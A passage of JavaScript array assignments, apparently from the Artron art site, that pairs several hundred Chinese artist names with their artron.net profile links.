	artlink[4505] = "https://artist.artron.net/artists5199";
	artname[4506] = "林阳";
	artlink[4506] = "https://linyang.artron.net";
	artname[4507] = "孙捷";
	artlink[4507] = "https://artist.artron.net/artists5210";
	artname[4508] = "谢涛";
	artlink[4508] = "https://xietao.artron.net";
	artname[4509] = "姬凌滨";
	artlink[4509] = "http://jilingbin.artron.net";
	artname[4510] = "杨惠东";
	artlink[4510] = "https://yanghuidong.artron.net";
	artname[4511] = "唐骐";
	artlink[4511] = "https://artist.artron.net/artists4924";
	artname[4512] = "陈万年";
	artlink[4512] = "https://chenwannian.artron.net";
	artname[4513] = "郑利平";
	artlink[4513] = "https://zhengliping.artron.net";
	artname[4514] = "华锦屏";
	artlink[4514] = "https://huajinping.artron.net";
	artname[4515] = "陈胜显";
	artlink[4515] = "https://artist.artron.net/artists5222";
	artname[4516] = "林素如";
	artlink[4516] = "https://artist.artron.net/artists5148";
	artname[4517] = "周雄波";
	artlink[4517] = "https://zhouxiongbo.artron.net";
	artname[4518] = "兰友利";
	artlink[4518] = "https://artist.artron.net/artists5168";
	artname[4519] = "郭永刚";
	artlink[4519] = "http://guoyonggang.artron.net";
	artname[4520] = "刘菲菲";
	artlink[4520] = "https://artist.artron.net/artists5157";
	artname[4521] = "王心刚";
	artlink[4521] = "https://artist.artron.net/artists5092";
	artname[4522] = "周文举";
	artlink[4522] = "https://artist.artron.net/artists5234";
	artname[4523] = "李阳";
	artlink[4523] = "https://liyang1.artron.net";
	artname[4524] = "高泉强";
	artlink[4524] = "https://gaoquanqiang.artron.net";
	artname[4525] = "甘露";
	artlink[4525] = "https://artist.artron.net/artists5179";
	artname[4526] = "李巍松";
	artlink[4526] = "https://liweisong.artron.net";
	artname[4527] = "余寄寒";
	artlink[4527] = "https://artist.artron.net/artists5244";
	artname[4528] = "金大伟";
	artlink[4528] = "https://artist.artron.net/artists5242";
	artname[4529] = "朱鹏飞";
	artlink[4529] = "https://artist.artron.net/artists5159";
	artname[4530] = "王赓";
	artlink[4530] = "https://artist.artron.net/artists5238";
	artname[4531] = "李建";
	artlink[4531] = "https://artist.artron.net/artists5217";
	artname[4532] = "应麦可";
	artlink[4532] = "https://yingmaike.artron.net";
	artname[4533] = "刘明";
	artlink[4533] = "http://lium.artron.net";
	artname[4534] = "许永刚";
	artlink[4534] = "http://ca.artron.net/xuyonggang";
	artname[4535] = "刘宽新";
	artlink[4535] = "http://liukuanxin.artron.net";
	artname[4536] = "柯江";
	artlink[4536] = "https://artist.artron.net/artists5255";
	artname[4537] = "胡国庆";
	artlink[4537] = "http://hgq.artron.net";
	artname[4538] = "冯国飞";
	artlink[4538] = "https://artist.artron.net/artists4674";
	artname[4539] = "周逸鸿";
	artlink[4539] = "https://zhouyihong.artron.net";
	artname[4540] = "闫禹铭";
	artlink[4540] = "https://yanyuming.artron.net";
	artname[4541] = "徐丹";
	artlink[4541] = "http://xdan.artron.net";
	artname[4542] = "郑瑰玺";
	artlink[4542] = "https://artist.artron.net/artists5212";
	artname[4543] = "陈斌";
	artlink[4543] = "https://artist.artron.net/artists4694";
	artname[4544] = "王长江";
	artlink[4544] = "https://artist.artron.net/artists5282";
	artname[4545] = "徐宇峰";
	artlink[4545] = "http://xuyufeng.artron.net";
	artname[4546] = "李烜峰";
	artlink[4546] = "http://lixuanfeng.artron.net";
	artname[4547] = "贺肖华";
	artlink[4547] = "http://hexiaohua.artron.net";
	artname[4548] = "李明（当代）";
	artlink[4548] = "https://artist.artron.net/artists5299";
	artname[4549] = "杨晓平";
	artlink[4549] = "http://ca.artron.net/yangxiaoping";
	artname[4550] = "石北溟";
	artlink[4550] = "https://artist.artron.net/artists5302";
	artname[4551] = "罗涵";
	artlink[4551] = "http://luohan.artron.net";
	artname[4552] = "杨乾明";
	artlink[4552] = "https://artist.artron.net/artists5307";
	artname[4553] = "李胜强";
	artlink[4553] = "http://ca.artron.net/lishengiang";
	artname[4554] = "杨明";
	artlink[4554] = "http://ca.artron.net/yangming";
	artname[4555] = "程磊";
	artlink[4555] = "http://ca.artron.net/chenglei";
	artname[4556] = "朱赓博";
	artlink[4556] = "https://zhugengbo.artron.net";
	artname[4557] = "曾宝刚";
	artlink[4557] = "https://artist.artron.net/artists5185";
	artname[4558] = "商亚东";
	artlink[4558] = "https://artist.artron.net/artists5263";
	artname[4559] = "崔敏";
	artlink[4559] = "https://artist.artron.net/artists5320";
	artname[4560] = "邬大勇";
	artlink[4560] = "https://artist.artron.net/artists5026";
	artname[4561] = "封治国";
	artlink[4561] = "https://artist.artron.net/artists5060";
	artname[4562] = "尹骅";
	artlink[4562] = "https://artist.artron.net/artists5319";
	artname[4563] = "李泉（景德镇）";
	artlink[4563] = "http://liquan.artron.net";
	artname[4564] = "叶蔚";
	artlink[4564] = "http://ywei.artron.net";
	artname[4565] = "尹墨";
	artlink[4565] = "https://artist.artron.net/artists5331";
	artname[4566] = "王秋奇";
	artlink[4566] = "https://wangqiuqi.artron.net";
	artname[4567] = "茹月峰";
	artlink[4567] = "http://ca.artron.net/ruyuefeng";
	artname[4568] = "林锐群";
	artlink[4568] = "http://ca.artron.net/linruiqun";
	artname[4569] = "萧阳";
	artlink[4569] = "https://artist.artron.net/artists5309";
	artname[4570] = "蔡旗元";
	artlink[4570] = "https://artist.artron.net/artists5337";
	artname[4571] = "黎发业";
	artlink[4571] = "https://artist.artron.net/artists5294";
	artname[4572] = "马世治";
	artlink[4572] = "https://mashizhi.artron.net";
	artname[4573] = "帅权轩";
	artlink[4573] = "https://shuaiyongzhong.artron.net";
	artname[4574] = "何勇";
	artlink[4574] = "https://hyong.artron.net";
	artname[4575] = "郑敏锐";
	artlink[4575] = "http://zhengminrui.artron.net";
	artname[4576] = "马金河";
	artlink[4576] = "https://artist.artron.net/artists5171";
	artname[4577] = "赵新立";
	artlink[4577] = "https://artist.artron.net/artists5361";
	artname[4578] = "林光";
	artlink[4578] = "http://ca.artron.net/linguang";
	artname[4579] = "李金玺";
	artlink[4579] = "https://artist.artron.net/artists5363";
	artname[4580] = "曹暇";
	artlink[4580] = "https://artist.artron.net/artists5325";
	artname[4581] = "钱为群";
	artlink[4581] = "https://artist.artron.net/artists5362";
	artname[4582] = "常铭";
	artlink[4582] = "http://changming.artron.net";
	artname[4583] = "王一卜";
	artlink[4583] = "http://ca.artron.net/wangyibu";
	artname[4584] = "屈健";
	artlink[4584] = "https://artist.artron.net/artists5378";
	artname[4585] = "王悦澎";
	artlink[4585] = "https://artist.artron.net/artists5311";
	artname[4586] = "金瑜";
	artlink[4586] = "https://artist.artron.net/artists5333";
	artname[4587] = "娜沐恩";
	artlink[4587] = "https://artist.artron.net/artists5327";
	artname[4588] = "张锰";
	artlink[4588] = "https://artist.artron.net/artists5383";
	artname[4589] = "于向溟";
	artlink[4589] = "https://artist.artron.net/artists5382";
	artname[4590] = "陈碧信";
	artlink[4590] = "http://chenbixin.artron.net";
	artname[4591] = "杨建国";
	artlink[4591] = "https://artist.artron.net/artists5388";
	artname[4592] = "辛静";
	artlink[4592] = "http://xingjing.artron.net";
	artname[4593] = "刘永亮";
	artlink[4593] = "https://artist.artron.net/artists5394";
	artname[4594] = "王始钧";
	artlink[4594] = "http://wangshijunyc.artron.net";
	artname[4595] = "苏阳阳";
	artlink[4595] = "https://artist.artron.net/artists5391";
	artname[4596] = "段铁军";
	artlink[4596] = "http://duantiejun.artron.net";
	artname[4597] = "陈明（湖南）";
	artlink[4597] = "https://artist.artron.net/artists2254";
	artname[4598] = "刘少宁";
	artlink[4598] = "https://artist.artron.net/artists5408";
	artname[4599] = "程永利";
	artlink[4599] = "https://artist.artron.net/artists288";
	artname[4600] = "朱海";
	artlink[4600] = "https://artist.artron.net/artists5401";
	artname[4601] = "朱世伟";
	artlink[4601] = "https://artist.artron.net/artists5405";
	artname[4602] = "郑辉";
	artlink[4602] = "https://artist.artron.net/artists5379";
	artname[4603] = "谢凯";
	artlink[4603] = "https://artist.artron.net/artists5403";
	artname[4604] = "石羆";
	artlink[4604] = "https://artist.artron.net/artists5409";
	artname[4605] = "傅榆翔";
	artlink[4605] = "https://fuyuxiang.artron.net";
	artname[4606] = "黄光辉";
	artlink[4606] = "https://artist.artron.net/artists5392";
	artname[4607] = "庄利经";
	artlink[4607] = "https://artist.artron.net/artists5413";
	artname[4608] = "邓海";
	artlink[4608] = "http://denghai.artron.net";
	artname[4609] = "纪峰";
	artlink[4609] = "http://jifeng.artron.net";
	artname[4610] = "石峰";
	artlink[4610] = "https://sf.artron.net";
	artname[4611] = "林观博";
	artlink[4611] = "http://ca.artron.net/linguanbo";
	artname[4612] = "宋强";
	artlink[4612] = "http://songqiang.artron.net";
	artname[4613] = "齐宏伟";
	artlink[4613] = "https://qihongwei.artron.net";
	artname[4614] = "张弘";
	artlink[4614] = "https://zh.artron.net";
	artname[4615] = "孙绍群";
	artlink[4615] = "http://sunshaoqun.artron.net";
	artname[4616] = "高飞";
	artlink[4616] = "https://gaofei.artron.net";
	artname[4617] = "杨恩国";
	artlink[4617] = "https://artist.artron.net/artists5421";
	artname[4618] = "牟丕芳";
	artlink[4618] = "https://mupifang.artron.net";
	artname[4619] = "于学波";
	artlink[4619] = "https://artist.artron.net/artists5144";
	artname[4620] = "白文浩";
	artlink[4620] = "http://baiwenhao.artron.net";
	artname[4621] = "黄旭";
	artlink[4621] = "https://artist.artron.net/artists4912";
	artname[4622] = "赵普";
	artlink[4622] = "http://zhaopu.artron.net";
	artname[4623] = "曹扬";
	artlink[4623] = "http://ca.artron.net/caoyang";
	artname[4624] = "郑培奎";
	artlink[4624] = "http://zhengpeikui.artron.net";
	artname[4625] = "马洪伟";
	artlink[4625] = "http://ca.artron.net/mahongwei";
	artname[4626] = "卞志武";
	artlink[4626] = "http://bianzhiwu.artron.net";
	artname[4627] = "贾克";
	artlink[4627] = "http://jk.artron.net";
	artname[4628] = "陈云峰";
	artlink[4628] = "http://chenyunfeng.artron.net";
	artname[4629] = "沈乐平";
	artlink[4629] = "https://artist.artron.net/artists5470";
	artname[4630] = "丁建国";
	artlink[4630] = "http://dingjianguo.artron.net";
	artname[4631] = "滕彬";
	artlink[4631] = "http://tengbin.artron.net";
	artname[4632] = "孙荣祥";
	artlink[4632] = "http://sunrongxiang.artron.net";
	artname[4633] = "阚传好";
	artlink[4633] = "https://artist.artron.net/artists2604";
	artname[4634] = "徐瑞芳";
	artlink[4634] = "https://artist.artron.net/artists5439";
	artname[4635] = "王文博";
	artlink[4635] = "https://wangwenbo.artron.net";
	artname[4636] = "张宁";
	artlink[4636] = "http://wangwenbo.artron.net";
	artname[4637] = "彭香忠";
	artlink[4637] = "http://pengxiangzhong.artron.net";
	artname[4638] = "蒋建雄";
	artlink[4638] = "http://jiangjianxiong.artron.net";
	artname[4639] = "黄小舟";
	artlink[4639] = "https://huangxiaozhou.artron.net";
	artname[4640] = "黄菲";
	artlink[4640] = "https://artist.artron.net/artists5417";
	artname[4641] = "白路（束路强）";
	artlink[4641] = "https://artist.artron.net/artists5487";
	artname[4642] = "冯亮";
	artlink[4642] = "http://fengliang.artron.net";
	artname[4643] = "杨洋";
	artlink[4643] = "http://yyang.artron.net";
	artname[4644] = "郭红专";
	artlink[4644] = "https://guohongzhuan.artron.net";
	artname[4645] = "易都";
	artlink[4645] = "http://yidu.artron.net";
	artname[4646] = "丹增谢朱";
	artlink[4646] = "https://artist.artron.net/artists5268";
	artname[4647] = "杨黎先";
	artlink[4647] = "http://yanglixian.artron.net";
	artname[4648] = "杨泯渝";
	artlink[4648] = "https://yangminyu.artron.net";
	artname[4649] = "史志辉";
	artlink[4649] = "http://shizhihui.artron.net";
	artname[4650] = "韦毅刚";
	artlink[4650] = "http://weiyigang.artron.net";
	artname[4651] = "郑炜";
	artlink[4651] = "https://artist.artron.net/artists5505";
	artname[4652] = "张蓉";
	artlink[4652] = "https://artist.artron.net/artists5503";
	artname[4653] = "安喜";
	artlink[4653] = "http://anxi.artron.net";
	artname[4654] = "宋毅";
	artlink[4654] = "http://songyi.artron.net";
	artname[4655] = "丁嘎";
	artlink[4655] = "http://dingga.artron.net";
	artname[4656] = "籍升";
	artlink[4656] = "https://artist.artron.net/artists5513";
	artname[4657] = "王纤";
	artlink[4657] = "https://artist.artron.net/artists5512";
	artname[4658] = "瞿尤嘉";
	artlink[4658] = "https://artist.artron.net/artists";
	artname[4659] = "郑亦然";
	artlink[4659] = "https://artist.artron.net/artists";
	artname[4660] = "郭月霞";
	artlink[4660] = "http://guoyuexia.artron.net";
	artname[4661] = "韩建军";
	artlink[4661] = "http://hanjianjun.artron.net";
	artname[4662] = "刘阳";
	artlink[4662] = "https://artist.artron.net/artists2051";
	artname[4663] = "杨发顺";
	artlink[4663] = "http://yangfashun.artron.net";
	artname[4664] = "曹国忠";
	artlink[4664] = "http://caoguozhong.artron.net";
	artname[4665] = "李德真";
	artlink[4665] = "https://artist.artron.net/artists5527";
	artname[4666] = "冯绍健";
	artlink[4666] = "https://artist.artron.net/artists5528";
	artname[4667] = "杜东明";
	artlink[4667] = "http://dudongming.artron.net";
	artname[4668] = "刘文方";
	artlink[4668] = "http://lwenfang.artron.net";
	artname[4669] = "魏盼盼";
	artlink[4669] = "https://artist.artron.net/artists1570";
	artname[4670] = "温馨";
	artlink[4670] = "https://artist.artron.net/artists";
	artname[4671] = "杨向阳";
	artlink[4671] = "http://yxiangyang.artron.net";
	artname[4672] = "薛云祥";
	artlink[4672] = "https://xueyunxiang.artron.net";
	artname[4673] = "谢儒杰";
	artlink[4673] = "http://xierujie.artron.net";
	artname[4674] = "谷佳骏";
	artlink[4674] = "http://gujiajun.artron.net";
	artname[4675] = "王上武";
	artlink[4675] = "https://wangzhanwu.artron.net";
	artname[4676] = "喻晓莉";
	artlink[4676] = "https://artist.artron.net/artists5537";
	artname[4677] = "孙海霞";
	artlink[4677] = "https://artist.artron.net/artists5536";
	artname[4678] = "朱丹忱";
	artlink[4678] = "http://zhudanchen.artron.net";
	artname[4679] = "于达";
	artlink[4679] = "http://yuda.artron.net";
	artname[4680] = "沙河";
	artlink[4680] = "http://shahe.artron.net";
	artname[4681] = "蓝建强";
	artlink[4681] = "http://lanjianqiang.artron.net";
	artname[4682] = "石晓军 ";
	artlink[4682] = "http://shixiaojun.artron.net";
	artname[4683] = "刘利宝";
	artlink[4683] = "https://artist.artron.net/artists5543";
	artname[4684] = "杨李英";
	artlink[4684] = "https://artist.artron.net/artists5544";
	artname[4685] = "时雷";
	artlink[4685] = "https://artist.artron.net/artists4404";
	artname[4686] = "成方";
	artlink[4686] = "https://chengfang.artron.net";
	artname[4687] = "唐辉吉";
	artlink[4687] = "http://tanghuiji.artron.net";
	artname[4688] = "杨安迪";
	artlink[4688] = "http://yangandi.artron.net";
	artname[4689] = "刘宝成";
	artlink[4689] = "http://lbaocheng.artron.net";
	artname[4690] = "张钒";
	artlink[4690] = "https://artist.artron.net/artists5551";
	artname[4691] = "许本明";
	artlink[4691] = "http://xubenming.artron.net";
	artname[4692] = "史迎曦";
	artlink[4692] = "http://xubenming.artron.net";
	artname[4693] = "崔华峰";
	artlink[4693] = "http://cuihuafeng.artron.net";
	artname[4694] = "李景生";
	artlink[4694] = "http://lijingsheng.artron.net";
	artname[4695] = "蔡并";
	artlink[4695] = "https://artist.artron.net/artists5562";
	artname[4696] = "葛涛";
	artlink[4696] = "https://artist.artron.net/artists5554";
	artname[4697] = "马新阳";
	artlink[4697] = "https://artist.artron.net/artists5560";
	artname[4698] = "陶康远";
	artlink[4698] = "https://artist.artron.net/artists5563";
	artname[4699] = "林锬";
	artlink[4699] = "http://ltan.artron.net";
	artname[4700] = "张培立";
	artlink[4700] = "https://zhangpeili.artron.net";
	artname[4701] = "羅一(Loy Luo)";
	artlink[4701] = "https://artist.artron.net/artists5568";
	artname[4702] = "刘琰";
	artlink[4702] = "https://artist.artron.net/artists5571";
	artname[4703] = "王行书";
	artlink[4703] = "https://wangxingshu.artron.net";
	artname[4704] = "翟小实";
	artlink[4704] = "http://zhaixiaoshi.artron.net";
	artname[4705] = "闫畅青";
	artlink[4705] = "https://artist.artron.net/artists5545";
	artname[4706] = "朱映奇";
	artlink[4706] = "https://zhuyingqi.artron.net";
	artname[4707] = "李兆顺";
	artlink[4707] = "http://lizhaoshun.artron.net";
	artname[4708] = "李群褚婷元";
	artlink[4708] = "http://ca.artron.net/liqunchutingyuan";
	artname[4709] = "胡岩";
	artlink[4709] = "https://artist.artron.net/artists5585";
	artname[4710] = "刘晓迎";
	artlink[4710] = "https://liuxiaoying.artron.net";
	artname[4711] = "王现锋";
	artlink[4711] = "http://ca.artron.net/wangxianfeng";
	artname[4712] = "王伟成";
	artlink[4712] = "https://wangweicheng.artron.net";
	artname[4713] = "白世杰";
	artlink[4713] = "https://baishijie.artron.net";
	artname[4714] = "谷中良";
	artlink[4714] = "https://artist.artron.net/artists5597";
	artname[4715] = "焦子生";
	artlink[4715] = "https://artist.artron.net/artists5570";
	artname[4716] = "卢伟孙";
	artlink[4716] = "http://ca.artron.net/luweisun";
	artname[4717] = "崔佳丽";
	artlink[4717] = "https://artist.artron.net/artists5593";
	artname[4718] = "薛俊";
	artlink[4718] = "http://xuej.artron.net";
	artname[4719] = "黄富旺";
	artlink[4719] = "http://huangfuwang.artron.net";
	artname[4720] = "王水林";
	artlink[4720] = "http://wangshuilin.artron.net";
	artname[4721] = "李泽民";
	artlink[4721] = "https://artist.artron.net/artists5586";
	artname[4722] = "张田风";
	artlink[4722] = "http://zhangtf.artron.net";
	artname[4723] = "乐祥海";
	artlink[4723] = "https://lexianghai.artron.net";
	artname[4724] = "三砚斋天波";
	artlink[4724] = "https://sanyanzhai.artron.net";
	artname[4725] = "张嵩焘";
	artlink[4725] = "http://zhangsongtao.artron.net";
	artname[4726] = "刘志军";
	artlink[4726] = "http://ca.artron.net/liuzhijun";
	artname[4727] = "黄芸芸";
	artlink[4727] = "https://artist.artron.net/artists5507";
	artname[4728] = "韦娜";
	artlink[4728] = "https://weina.artron.net";
	artname[4729] = "苗宗贤";
	artlink[4729] = "http://miaozongxian.artron.net";
	artname[4730] = "杨耀洲";
	artlink[4730] = "https://artist.artron.net/artists5624";
	artname[4731] = "贺一珉";
	artlink[4731] = "https://artist.artron.net/artists5626";
	artname[4732] = "杨志";
	artlink[4732] = "http://ca.artron.net/yangzhi";
	artname[4733] = "查世煜";
	artlink[4733] = "https://artist.artron.net/artists5619";
	artname[4734] = "高屹";
	artlink[4734] = "https://artist.artron.net/artists5419";
	artname[4735] = "李青（景德镇）";
	artlink[4735] = "http://liqing.artron.net";
	artname[4736] = "周松建";
	artlink[4736] = "http://ca.artron.net/zhousongjian";
	artname[4737] = "应晶晶";
	artlink[4737] = "https://artist.artron.net/artists5640";
	artname[4738] = "梁浩杰";
	artlink[4738] = "https://artist.artron.net/artists5637";
	artname[4739] = "白珂";
	artlink[4739] = "https://baike.artron.net";
	artname[4740] = "王建伟";
	artlink[4740] = "http://ca.artron.net/wangjianwei";
	artname[4741] = "聂承兴";
	artlink[4741] = "http://niechengxing.artron.net";
	artname[4742] = "李志刚（国画）";
	artlink[4742] = "https://lizhigang.artron.net";
	artname[4743] = "朱俊河";
	artlink[4743] = "https://zhujunhe.artron.net";
	artname[4744] = "林顺文";
	artlink[4744] = "https://linshunwen.artron.net";
	artname[4745] = "王文生";
	artlink[4745] = "https://wws.artron.net";
	artname[4746] = "赵松岩";
	artlink[4746] = "https://zhaosongyan.artron.net";
	artname[4747] = "姚琴华";
	artlink[4747] = "http://ca.artron.net/yaoqinhua";
	artname[4748] = "金勇（艺名金涌）";
	artlink[4748] = "https://artist.artron.net/artists5546";
	artname[4749] = "李震";
	artlink[4749] = "http://ca.artron.net/lizhen";
	artname[4750] = "张志平";
	artlink[4750] = "https://zhangzhiping.artron.net";
	artname[4751] = "弘四";
	artlink[4751] = "https://hongsi.artron.net";
	artname[4752] = "谢珍珠";
	artlink[4752] = "https://xiezhenzhu.artron.net";
	artname[4753] = "许庾岭";
	artlink[4753] = "https://artist.artron.net/artists5055";
	artname[4754] = "张国财";
	artlink[4754] = "http://zhgc.artron.net";
	artname[4755] = "刘新国";
	artlink[4755] = "https://artist.artron.net/artists5680";
	artname[4756] = "胡屹";
	artlink[4756] = "https://artist.artron.net/artists5062";
	artname[4757] = "郑艳梅";
	artlink[4757] = "https://artist.artron.net/artists5683";
	artname[4758] = "姚永强";
	artlink[4758] = "https://artist.artron.net/artists5685";
	artname[4759] = "林时友";
	artlink[4759] = "http://linshiyou.artron.net";
	artname[4760] = "刘闻宇";
	artlink[4760] = "https://artist.artron.net/artists5693";
	artname[4761] = "刘佩健";
	artlink[4761] = "https://artist.artron.net/artists5476";
	artname[4762] = "常畅";
	artlink[4762] = "https://changchang.artron.net";
	artname[4763] = "邱虹";
	artlink[4763] = "https://qiuhong.artron.net";
	artname[4764] = "黄茜";
	artlink[4764] = "https://artist.artron.net/artists5698";
	artname[4765] = "张健菲";
	artlink[4765] = "https://artist.artron.net/artists5696";
	artname[4766] = "符语真";
	artlink[4766] = "https://artist.artron.net/artists5697";
	artname[4767] = "范铁星";
	artlink[4767] = "https://fantiexing.artron.net";
	artname[4768] = "卢俊舟";
	artlink[4768] = "https://lujunzhou.artron.net";
	artname[4769] = "刘庆光";
	artlink[4769] = "https://liuqingguang.artron.net";
	artname[4770] = "章氏三姐妹一章海燕、章海萍、章海虹";
	artlink[4770] = "https://zssjm.artron.net";
	artname[4771] = "叶清";
	artlink[4771] = "http://ca.artron.net/yeqing";
	artname[4772] = "李炯";
	artlink[4772] = "https://artist.artron.net/artists5708";
	artname[4773] = "任起瑞";
	artlink[4773] = "http://renqirui.artron.net";
	artname[4774] = "常诚";
	artlink[4774] = "https://artist.artron.net/artists5700";
	artname[4775] = "杨得聆";
	artlink[4775] = "https://artist.artron.net/artists5725";
	artname[4776] = "彭浩";
	artlink[4776] = "http://penghao.artron.net";
	artname[4777] = "温中良";
	artlink[4777] = "https://artist.artron.net/artists2991";
	artname[4778] = "王加";
	artlink[4778] = "http://wangjia.artron.net";
	artname[4779] = "刘克仁";
	artlink[4779] = "http://liukeren.artron.net";
	artname[4780] = "贾骏";
	artlink[4780] = "https://artist.artron.net/artists5743";
	artname[4781] = "冯涛";
	artlink[4781] = "https://artist.artron.net/artists5737";
	artname[4782] = "姚圣国";
	artlink[4782] = "http://ca.artron.net/yaoshengguo";
	artname[4783] = "赵万和";
	artlink[4783] = "https://zhaowanhe.artron.net";
	artname[4784] = "车福兴";
	artlink[4784] = "https://chefuxing.artron.net";
	artname[4785] = "吴秀生";
	artlink[4785] = "https://artist.artron.net/artists92";
	artname[4786] = "徐卫国";
	artlink[4786] = "https://artist.artron.net/artists5716";
	artname[4787] = "张志灵";
	artlink[4787] = "https://zhangzhiling.artron.net";
	artname[4788] = "祁璐";
	artlink[4788] = "https://qilu.artron.net";
	artname[4789] = "傅团忠";
	artlink[4789] = "http://ca.artron.net/futuanzhong";
	artname[4790] = "秦文（摄影）";
	artlink[4790] = "http://qinwen.artron.net";
	artname[4791] = "于冬瑞";
	artlink[4791] = "http://ydr.artron.net";
	artname[4792] = "王焕波";
	artlink[4792] = "https://wanghuanbo.artron.net";
	artname[4793] = "崔海成";
	artlink[4793] = "https://artist.artron.net/artists5784";
	artname[4794] = "樸秝（张丹）";
	artlink[4794] = "http://zhangdan.artron.net";
	artname[4795] = "吴上炜";
	artlink[4795] = "https://wushangwei.artron.net";
	artname[4796] = "刘奎";
	artlink[4796] = "https://liukui.artron.net";
	artname[4797] = "王岳川";
	artlink[4797] = "https://wangyuechuan.artron.net";
	artname[4798] = "卢伟";
	artlink[4798] = "http://ca.artron.net/luwei";
	artname[4799] = "叶志豪";
	artlink[4799] = "https://artist.artron.net/artists5802";
	artname[4800] = "朱英元";
	artlink[4800] = "https://artist.artron.net/artists5803";
	artname[4801] = "杨平";
	artlink[4801] = "https://artist.artron.net/artists5816";
	artname[4802] = "陶燕";
	artlink[4802] = "https://artist.artron.net/artists5782";
	artname[4803] = "周茂东";
	artlink[4803] = "https://artist.artron.net/artists4925";
	artname[4804] = "常晶晶";
	artlink[4804] = "https://artist.artron.net/artists5819";
	artname[4805] = "河夫";
	artlink[4805] = "https://artist.artron.net/artists5793";
	artname[4806] = "陈子丰";
	artlink[4806] = "https://chenzifeng.artron.net";
	artname[4807] = "胡科丰";
	artlink[4807] = "https://artist.artron.net/artists5808";
	artname[4808] = "张翔得";
	artlink[4808] = "https://artist.artron.net/artists5820";
	artname[4809] = "王玉林";
	artlink[4809] = "https://artist.artron.net/artists5822";
	artname[4810] = "吴建堂";
	artlink[4810] = "https://wujiantang.artron.net";
	artname[4811] = "毛顿";
	artlink[4811] = "https://artist.artron.net/artists5801";
	artname[4812] = "梁建平";
	artlink[4812] = "https://liangjianping.artron.net";
	artname[4813] = "滑寒冰";
	artlink[4813] = "https://artist.artron.net/artists5832";
	artname[4814] = "郑美秋";
	artlink[4814] = "https://artist.artron.net/artists5829";
	artname[4815] = "梁钲";
	artlink[4815] = "https://artist.artron.net/artists5838";
	artname[4816] = "吴旭东";
	artlink[4816] = "https://artist.artron.net/artists5836";
	artname[4817] = "洪乙栋";
	artlink[4817] = "https://artist.artron.net/artists5834";
	artname[4818] = "孔景才";
	artlink[4818] = "https://artist.artron.net/artists1158";
	artname[4819] = "肖培金";
	artlink[4819] = "https://xiaopeijin.artron.net";
	artname[4820] = "闵一鸣";
	artlink[4820] = "http://minyiming.artron.net";
	artname[4821] = "况毅";
	artlink[4821] = "https://artist.artron.net/artists5631";
	artname[4822] = "杨子健";
	artlink[4822] = "https://artist.artron.net/artists5630";
	artname[4823] = "熊金荣";
	artlink[4823] = "https://artist.artron.net/artists5656";
	artname[4824] = "秦俊";
	artlink[4824] = "https://artist.artron.net/artists5632";
	artname[4825] = "梅曲";
	artlink[4825] = "https://artist.artron.net/artists5639";
	artname[4826] = "田博文";
	artlink[4826] = "https://artist.artron.net/artists5852";
	artname[4827] = "李金辉";
	artlink[4827] = "https://artist.artron.net/artists5657";
	artname[4828] = "刘泉洲";
	artlink[4828] = "https://artist.artron.net/artists5658";
	artname[4829] = "王玉清";
	artlink[4829] = "https://artist.artron.net/artists5661";
	artname[4830] = "谢克锋";
	artlink[4830] = "https://artist.artron.net/artists5659";
	artname[4831] = "陈叶梦";
	artlink[4831] = "https://artist.artron.net/artists5855";
	artname[4832] = "袁少辉";
	artlink[4832] = "https://artist.artron.net/artists5856";
	artname[4833] = "陈曦";
	artlink[4833] = "https://cx.artron.net";
	artname[4834] = "肖振中（东风）";
	artlink[4834] = "https://artist.artron.net/artists5851";
	artname[4835] = "曹丹";
	artlink[4835] = "http://caodan.artron.net";
	artname[4836] = "刘书芬";
	artlink[4836] = "https://liushufen.artron.net";
	artname[4837] = "周儒松";
	artlink[4837] = "https://artist.artron.net/artists5778";
	artname[4838] = "杨倩";
	artlink[4838] = "https://artist.artron.net/artists5863";
	artname[4839] = "杨三军";
	artlink[4839] = "https://artist.artron.net/artists5857";
	artname[4840] = "鲁玉";
	artlink[4840] = "https://luyu.artron.net";
	artname[4841] = "符书铭";
	artlink[4841] = "https://artist.artron.net/artists5865";
	artname[4842] = "夏北山";
	artlink[4842] = "https://artist.artron.net/artists5866";
	artname[4843] = "甄树刚";
	artlink[4843] = "https://zhenshugang.artron.net";
	artname[4844] = "李介公";
	artlink[4844] = "https://lijiegong.artron.net";
	artname[4845] = "邢真理";
	artlink[4845] = "https://xingzhenli.artron.net";
	artname[4846] = "金光新";
	artlink[4846] = "https://artist.artron.net/artists14373";
	artname[4847] = "张志东";
	artlink[4847] = "https://zhangzhidong.artron.net";
	artname[4848] = "杨绍军";
	artlink[4848] = "https://artist.artron.net/artists5878";
	artname[4849] = "满威";
	artlink[4849] = "https://manwei.artron.net";
	artname[4850] = "刘建丰";
	artlink[4850] = "https://artist.artron.net/artists5879";
	artname[4851] = "胡新安";
	artlink[4851] = "https://artist.artron.net/artists5886";
	artname[4852] = "苏延军";
	artlink[4852] = "https://artist.artron.net/artists5884";
	artname[4853] = "杨成喜";
	artlink[4853] = "https://artist.artron.net/artists5885";
	artname[4854] = "周雪耕";
	artlink[4854] = "https://artist.artron.net/artists5883";
	artname[4855] = "何学森  ";
	artlink[4855] = "https://artist.artron.net/artists5890";
	artname[4856] = "赵雁鸿 ";
	artlink[4856] = "https://artist.artron.net/artists5889";
	artname[4857] = "吴泉棠";
	artlink[4857] = "https://artist.artron.net/artists5888";
	artname[4858] = "唐宏雄  ";
	artlink[4858] = "https://artist.artron.net/artists5887";
	artname[4859] = "陈忠林";
	artlink[4859] = "https://artist.artron.net/artists5892";
	artname[4860] = "仇立权";
	artlink[4860] = "https://qiuliquan.artron.net";
	artname[4861] = "彭波";
	artlink[4861] = "http://pbo.artron.net";
	artname[4862] = "梁伟仪";
	artlink[4862] = "https://artist.artron.net/artists4268";
	artname[4863] = "刘洪志";
	artlink[4863] = "https://liuhongzhi.artron.net";
	artname[4864] = "吴昌蒲";
	artlink[4864] = "https://wuchangpu.artron.net";
	artname[4865] = "王建中";
	artlink[4865] = "http://wangjianzhong.artron.net";
	artname[4866] = "周润达";
	artlink[4866] = "https://zhourunda.artron.net";
	artname[4867] = "张东明";
	artlink[4867] = "https://artist.artron.net/artists5907";
	artname[4868] = "王书平";
	artlink[4868] = "https://wangshuping1.artron.net";
	artname[4869] = "孙天举";
	artlink[4869] = "https://artist.artron.net/artists5896";
	artname[4870] = "王楠";
	artlink[4870] = "http://wn24.artron.net";
	artname[4871] = "黄如森";
	artlink[4871] = "https://artist.artron.net/artists5891";
	artname[4872] = "邓远清";
	artlink[4872] = "https://artist.artron.net/artists5922";
	artname[4873] = "石迦";
	artlink[4873] = "https://shijia.artron.net";
